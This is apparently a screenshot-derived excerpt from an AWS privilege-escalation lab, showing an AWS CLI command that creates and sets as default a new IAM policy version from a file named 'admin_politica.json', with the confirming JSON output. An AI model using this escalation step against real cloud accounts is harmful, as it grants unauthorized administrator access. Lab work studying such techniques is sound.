 PS C:\Users\Gerh\Desktop> aws iam create-policy-version --policy-arn arn:aws
:iam::651927172911:policy/privesc1-CreateNewPolicyVersion --policy-document
file://admin_politica.json --set-as-default --profile privesc1
{
    "PolicyVersion": {
        "VersionId": "v2",
        "IsDefaultVersion": true,
        "CreateDate": "2022-05-14T19:25:04+00:00"
    }
}